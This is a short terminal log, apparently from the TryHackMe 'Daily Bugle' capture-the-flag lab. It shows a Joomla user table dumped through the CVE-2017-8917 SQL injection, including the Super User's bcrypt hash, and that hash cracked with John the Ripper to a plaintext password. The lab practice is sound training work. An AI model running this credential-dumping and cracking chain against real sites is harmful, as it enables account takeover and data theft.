 >> SELECT (id, name, username, email, password, block, sendEmail, registerDate, lastvisitDate, activation, params, lastResetTime, resetCount, otpKey, otep, requireReset) FRO
M #__users
>> --------------------------------------------------------------------------------------------------------------------------------
>> id, name, username, email, password, block, sendEmail, registerDate, lastvisitDate, activation, params, lastResetTime, resetCount, otpKey, otep, requireReset
>> --------------------------------------------------------------------------------------------------------------------------------
>> 811 ||| Super User ||| jonah ||| jonah@tryhackme.com ||| $2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kBtZutm ||| 0 ||| 1 ||| 2019-12-14 20:43:49 ||| 2019-12-15 2
3:58:06 ||| 0 |||  ||| 0000-00-00 00:00:00 ||| 0 |||  |||  ||| 0
>> --------------------------------------------------------------------------------------------------------------------------------
[May 25, 2025 - 14:10:14 (CEST)] exegol-daylybugle CVE-2017-8917-Joomla #
[May 25, 2025 - 14:10:14 (CEST)] exegol-daylybugle CVE-2017-8917-Joomla # nano hash.txt
[May 25, 2025 - 14:10:39 (CEST)] exegol-daylybugle CVE-2017-8917-Joomla # john --wordlist=`fzf-wordlists` hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 20 OpenMP threads
Note: Passwords longer than 24 [worst case UTF-8] to 72 [ASCII] truncated (property of the hash)
Press 'q' or Ctrl-C to abort, 'h' for help, almost any other key for status
spiderman123     (?)
1g 0:00:01:08 DONE (2025-05-25 14:12) 0.01464g/s 687.8p/s 687.8c/s 687.8C/s thebadboy..optical
Use the "--show" option to display all of the cracked passwords reliably
Session completed.